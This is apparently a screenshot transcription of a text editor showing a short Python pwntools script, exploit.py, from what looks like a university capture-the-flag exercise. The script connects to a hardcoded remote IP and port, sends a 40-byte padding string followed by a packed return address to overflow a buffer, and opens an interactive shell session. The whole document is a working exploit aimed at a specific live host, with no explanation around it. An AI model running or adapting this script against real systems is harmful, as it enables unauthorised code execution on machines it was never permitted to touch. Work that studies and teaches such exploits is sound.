 Open
exploit.py
~/NTHU/20211015
Save
from pwn import *
ip = "120.114.62.211"
port = 6126
context.arch ="amd64"
r = remote(ip, port)
r.sendlineafter("?",b"a"*40+p64(0x4006c6))
r.interactive()
Python Tab Width: 8 Ln 12, Col 16 INS